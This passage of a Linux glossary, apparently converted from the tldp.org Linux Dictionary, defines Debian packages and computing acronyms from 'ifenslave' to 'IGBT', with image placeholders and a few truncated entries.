









Internet Forum Europe (fair) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ifenslave*

Attach and detach slave interfaces to a bonding device. This is a tool to attach and detach slave network interfaces to a bonding device. A bonding device will act like a normal Ethernet network device to the kernel, but will send out the packets via the slave devices using a simple round−robin scheduler. This allows for simple load−balancing, identical to "channel bonding" or "trunking" techniques used in switches. The kernel must have support for bonding devices for ifenslave to be useful. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ifgate*

Internet to Fidonet gateway The program can act as a gateway between email and netmail and Usenet newsgroups and echomail. This version includes the "tx" patches and other misc patches. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ifhp*

Printer filter for HP LaserJet printers ifhp is a highly versatile print filter for BSD based print spoolers. It can be configured to handle text, PostScript, PJL, PCL, and raster printers, supports conversion from one format to another, and can be used as a stand−alone print utility. It is the primary supported print filter for the LPRng print spooler. It provides access to printer features like duplex printing, paper tray selection and strong accounting using the printer's internal page counter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ifinnish*

A medium−size Finnish dictionary for Ispell This is a medium−size version of the Finnish dictionary, to be used with ispell to check and correct spelling in Finnish texts. Since Ispell is not really good at spell checking the kind of languages such as Finnish, this dictionary may not be as useful as the dictionaries for other languages. This dictionary recognizes roughly 1.9 million words and word forms. Ispell requires about 10 megabytes of memory when using this dictionary. For most uses, this version of the Finnish dictionary is recommended. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IFIOM*

Intelligent FDDI Input Output Module (SMC, ES/1, FDDI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IFIP*

International Federation of Information Processing societies (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ifmail*

Internet to Fidonet gateway The package contains common files needed by ifcico and ifgate packages. This version includes the "tx" patches and other misc patches. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IFMP*

Ipsilon Flow Management Protocol (IP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IFNA*

International FidoNet Association (org., Fido) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ifnames*

print identifiers that a package uses in C preprocessor conditionals From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IFP*

Instruction Fetch Pipeline (Motorola, CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ifplugd*



Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IGBT*





